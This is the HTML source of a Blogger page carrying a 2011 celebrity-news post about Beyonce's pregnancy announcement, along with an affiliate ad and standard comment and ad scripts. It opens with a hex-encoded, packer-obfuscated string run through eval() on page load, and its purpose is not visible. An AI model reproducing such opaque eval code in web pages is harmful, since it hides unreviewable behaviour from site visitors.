e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x22\x5d\x3b\x31\x4d\x28\x31\x48\x28\x31\x45\x2c\x31\x44\x2c\x31\x63\x2c\x31\x47\x2c\x31\x43\x2c\x31\x53\x29\x7b\x31\x43\x3d\x31\x48\x28\x31\x63\x29\x7b\x31\x49\x28\x31\x63\x3c\x31\x44\x3f\x31\x67\x5b\x34\x5d\x3a\x31\x43\x28\x31\x5a\x28\x31\x63\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x63\x3d\x31\x63\x25\x31\x44\x29\x3e\x31\x59\x3f\x31\x58\x5b\x31\x67\x5b\x35\x5d\x5d\x28\x31\x63\x2b\x31\x57\x29\x3a\x31\x63\x2e\x31\x56\x28\x31\x4e\x29\x29\x7d\x3b\x31\x54\x28\x31\x63\x2d\x2d\x29\x7b\x31\x55\x28\x31\x47\x5b\x31\x63\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x67\x5b\x38\x5d\x5d\x28\x31\x52\x20\x31\x51\x28\x31\x67\x5b\x36\x5d\x2b\x31\x43\x28\x31\x63\x29\x2b\x31\x67\x5b\x36\x5d\x2c\x31\x67\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x63\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x67\x5b\x30\x5d\x2c\x31\x50\x2c\x31\x4f\x2c\x31\x67\x5b\x33\x5d\x5b\x31\x67\x5b\x32\x5d\x5d\x28\x31\x67\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x42\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x5f\x30\x78\x31\x38\x31\x64\x78\x33\x7c\x78\x34\x43\x7c\x78\x33\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x37\x65\x30\x7c\x78\x33\x38\x7c\x78\x33\x34\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x35\x46\x7c\x78\x35\x33\x7c\x78\x35\x41\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x31\x64\x78\x35\x7c\x5f\x30\x78\x31\x38\x31\x64\x78\x32\x7c\x5f\x30\x78\x31\x38\x31\x64\x78\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x38\x31\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x31\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x31\x38\x31\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_32xmZH);
 //]]>
</script>
<script>//<![CDATA[
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
function showrecentposts1(json) {
    j = (showRandomImg) ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array();
    if (numposts1 <= json.feed.entry.length) {
        maxpost = numposts1
    } else {
        maxpost = json.feed.entry.length
    }
    document.write('<div class="owl-carousel" id="owl-demo">');
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        var cate = '';
        for (var e = 0; e < json.feed.entry[i].category.length; e++) {
            cate = '<a href="/search/label/' + json.feed.entry[i].category[e].term + '?max-results=6">' + json.feed.entry[i].category[e].term + '</a> '
        }
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break
            }
        }
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
                pcm = entry.link[k].title.split(" ")[0];
                break
            }
        }
        if ("content" in entry) {
            var postcontent = entry.content.$t
        } else if ("summary" in entry) {
            var postcontent = entry.summary.$t
        } else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf("src=\"", a);
        c = s.indexOf("\"", b + 5);
        d = s.substr(b + 5, c - b - 5);
        if ((a != -1) && (b != -1) && (c != -1) && (d != "")) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++) {
            if (parseInt(m) == month[u2]) {
                m = month2[u2];
                break
            }
        }
        var tmb = img[i];
        var daystr = day + ' ' + m + ' ' + y;
        var trtd = '<div class="owl-item"><div class="item"><a href="' + posturl + '"><img height="400" src="' + tmb + '" width="900"/></a><div class="info"><span class="feat-cat">' + cate + '</span><div class="feat-overlay"><div class="feat-text"><h3><a href="' + posturl + '">' + posttitle + '</a></h3><a href="' + posturl + '"></a></div></div></div></div></div>';
        document.write(trtd);
        j++
    }
    document.write('</div>')
}

//]]>
</script>
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="100" height="100" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<body class='item'>
<div id='navigation'>
<div class='container'>
<div id='navigation-wrapper' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<ul class='menu'>
<li><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<li><a href='http://www.mamiknowsbest.com/p/about-me.html'>About</a>
<ul class='sub-menu'>
<li><a href='http://www.mamiknowsbest.com/p/about-me.html' itemprop='url'><span itemprop='name'>About Me</span></a></li>
<li><a href='http://www.mamiknowsbest.com/search/label/my%20life' itemprop='url'><span itemprop='name'>My Life</span></a></li>
<li><a href='http://www.mamiknowsbest.com/search/label/vlog' itemprop='url'><span itemprop='name'>Video Blog</span></a></li>
</ul>
</li>
<li><a href='http://www.mamiknowsbest.com/search/label/life%20hacks'>Life Hacks</a>
<ul class='sub-menu'>
<li><a href='http://www.mamiknowsbest.com/search/label/life%20hacks' itemprop='url'><span itemprop='name'>Life Hacks</span></a></li>
<li><a href='http://www.mamiknowsbest.com/search/label/parenting%20tips' itemprop='url'><span itemprop='name'>Parenting Tips</span></a></li>
<li><a href='http://www.mamiknowsbest.com/search/label/food' itemprop='url'><span itemprop='name'>Food</span></a></li>
</ul>
</li>
<li><a href='http://www.mamiknowsbest.com/search/label/culture'>My Culture</a>
<ul class='sub-menu'>
<li><a href='http://www.mamiknowsbest.com/search/label/culture' itemprop='url'><span itemprop='name'>My Culture</span></a></li>
<li><a href='http://www.mamiknowsbest.com/search/label/mami%20of%20the%20week%20shout%20out' itemprop='url'><span itemprop='name'>Mami of the Week</span></a></li>
</ul>
</li>
<li><a href='http://www.mamiknowsbest.com/search/label/silly' itemprop='url'><span itemprop='name'>Silly Stuff</span></a></li>
<li><a href='http://www.mamiknowsbest.com/search/label/real%20shit' itemprop='url'><span itemprop='name'>Real Shit</span></a></li>
</ul>
</div>
<div class='menu-mobile'></div>
<div class='section' id='top-social'><div class='widget HTML' data-version='1' id='HTML10'>
<a href='https://www.facebook.com/mamiknowsbest' target='_blank'>
<i class='fa fa-facebook'>
</i></a>				
<a href='https://twitter.com/motharichblessn' target='_blank'>
<i class='fa fa-twitter'/>
</i></a>
<a href='https://www.youtube.com/dgvelez83?sub_confirmation=1' target='_blank'>
<i class='fa fa-youtube-square'/>
</i></a>				
<a href='https://www.instagram.com/velezdiamond/' target='_blank'>
<i class='fa fa-instagram'/>
</i></a>				
<a href='https://www.pinterest.com/blacdymon2000/' target='_blank'>
<i class='fa fa-pinterest'/>
</i></a>				
<a href='https://plus.google.com/u/0/105509557945322445919' target='_blank'>
<i class='fa fa-google-plus'/>
</i></a>
</div>
</div>
</div>
<span class='progress'></span>
</div>
<div id='header-wp' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.mamiknowsbest.com/' itemprop='url' style='display: block'>
<img alt='Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms' height='261px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrhCPNfJX1yzcbovEYb7Tm_QB7gZmNrBlO6FVrueOxzjqJ3pKj9Ej3NpnVuwvnBCK3LS0fBNp-CgT4ia4o7PkvZqXXReONMBm3W5OlM6EAmx4JcYUF9CVYHsCi5VyrgBAXpgGDQqPj4GOF/s1600/mami+haitian+puerto+rican+island+flags.png' width='527px; '/>
</a>
</h1>
</div>
</div>
</div></div>
</div>
<div id='navigation-wrapper1'>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s72-c/beyonce+pregnant.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>BEYONCE AND JAY-Z PARENTS TO BE</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s72-c/beyonce+pregnant.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Diamond Velez-Ali</span>
        on 
        <span class='dtreviewed'>
11:48&#8239;AM
<span class='value-title' title='11:48 AM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
</span>
<h1 itemprop='headline'>
BEYONCE AND JAY-Z PARENTS TO BE
</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s320/beyonce+pregnant.jpg' itemprop='image' title='BEYONCE AND JAY-Z PARENTS TO BE'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2011-08-29T11:48:00-07:00'>11:48&#8239;AM</abbr>
<p itemprop='description' style='display: none'>    Beyonce  announced during a red carpet chat with People magazine  on the 2011 MTV Video Music Awards that she is pregnant after 3 years ...</p>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s1600/beyonce+pregnant.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="young black american urban moms" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s320/beyonce+pregnant.jpg" title="" width="202" /></a></div>
<br />
<br />
<b>Beyonce</b> announced during a red carpet chat with <span class="IL_AD" id="IL_AD3">People magazine</span> on the 2011 MTV Video Music Awards that she is pregnant after 3 years of marriage <span class="IL_AD" id="IL_AD1">with husband</span> and rapper Jay-Z.<br />
&#8220;I have a surprise!&#8221; the 29-year-old singer said as she cradled her bulging belly.<br />
<br />
This Is so Beautiful and I wish Lots of Love Peace Blessings and Continued Success to her the new baby and her husband.&nbsp; They are a Power couple and this wonderful news it's truly amazing and it represents love and unity.&nbsp; I am so Happy for them.&nbsp; What an Inspiration Beyonce is on top of her A Game! You go Girl!<br />
<br />
<a href="http://contentbazaar.tinypay.me/%7EZkUG6Ja" style="display: inline-block;"><img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEtKIqtPsRURTdYQiViNR_4A90JxaRzYNihSAKNpm5yK7WMxx8TVfZwnTrpU2h5j8Af68sy7safvRaf25yfub2QXj_Jw=s0-d"></a><br />
Learn to master your self and control your destiny!<br />
Click Above or Visit: <a href="http://www.40daymastersystem.com/">www.40DayMasterSystem.com</a></p>
</div>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?source_url=https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
<div class='post-author'>
<div class='post-authorz'>
<div class='author-img'>
<div class='avatar avatar-100 photo'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div>
</div>
<div class='author-content'>
<h5><a href='' rel='author' title='Posts by Diamond'>Diamond Velez-Ali</a></h5>
<p>I'm living life to the fullest and using this blog to share my experience with the world! Comment, share, and enjoy!</p>
</div>
</div>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1910551993599205133?po=8458348755982266790&hl=en&saa=85391&origin=https://www.mamiknowsbest.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>

    </div>
    
<div class='pagination'>
<div class='newer'><a href='https://www.mamiknowsbest.com/2011/09/dealing-with-family-stress.html'><span class='pager-heading'>Newer Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.mamiknowsbest.com/2011/08/mami-of-week-shout-outs_29.html'><span class='pager-heading'>Older Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 4ssssdddd_main_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2703559425734356"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1826214732"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div id='side-bar' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Are You in Columbus?</h2>
<div class='widget-content'>
<a href='https://www.styleseat.com/drewcillavelez2?utm_campaign=vanity'>
